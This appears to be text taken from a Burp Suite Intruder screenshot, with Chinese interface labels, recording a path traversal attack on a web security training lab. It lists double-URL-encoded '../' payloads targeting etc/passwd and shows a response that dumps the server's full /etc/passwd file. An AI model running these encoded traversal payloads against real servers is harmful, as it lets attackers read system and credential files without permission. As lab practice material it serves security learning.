 请求 payload 状态码 接收到响应 错误 超时
60 %252e%252e%252f%252e%252e%252f%252e%252e%252f... 200 247
61 %252e%252e%252f%252e%252e%252f%252e%252e%252f... 200 247
62 %252e%252e%252f%252e%252e%252f%252e%252e%252f... 200 214
63 %252e%252e%252f%252e%252e%252f%252e%252e%252f... 200 242
64 %252e%252e%252f%252e%252e%252f%252e%252e%252f... 200 216
218 ..%%32%66..%%32%66..%%32%66etc/passwd 200 213
219 ..%%32%66..%%32%66..%%32%66..%%32%66etc/passwd 200 247
220 ..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66etc... 200 245
221 ..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%... 200 244
222 ..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%... 200 227
223 ..%%32%66..%%32%66..%%32%66..%%32%66..%%32%66..%... 200 211
请求 响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash